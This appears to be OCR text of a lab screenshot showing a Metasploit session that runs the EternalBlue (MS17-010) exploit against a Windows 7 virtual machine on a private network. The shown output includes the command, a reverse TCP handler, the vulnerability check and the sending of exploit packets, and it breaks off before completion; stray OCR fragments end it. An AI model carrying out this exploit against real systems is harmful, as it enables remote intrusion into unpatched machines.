 Linux Lab SP 1 (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
voldemort@voldemort: ~ Downloads 08:33 AM 21%
voldemort@voldemort:~
File Actions Edit View Help
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.8.129:4444
[*] 192.168.8.134:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.8.134:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pa
ck 1 x64 (64-bit)
[*] 192.168.8.134:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.8.134:445 - The target is vulnerable.
[*] 192.168.8.134:445 - Connecting to target for exploitation.
[+] 192.168.8.134:445 - Connection established for exploitation.
[+] 192.168.8.134:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.8.134:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.8.134:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42 Windows 7 Home B
[*] 192.168.8.134:445 - 0×00000010 61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63 asic 7601 Servic
[*] 192.168.8.134:445 - 0×00000020 65 20 50 61 63 6b 20 31 e Pack 1
[+] 192.168.8.134:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.8.134:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.8.134:445 - Sending all but last fragment of exploit packet
^X@sS
Right Ct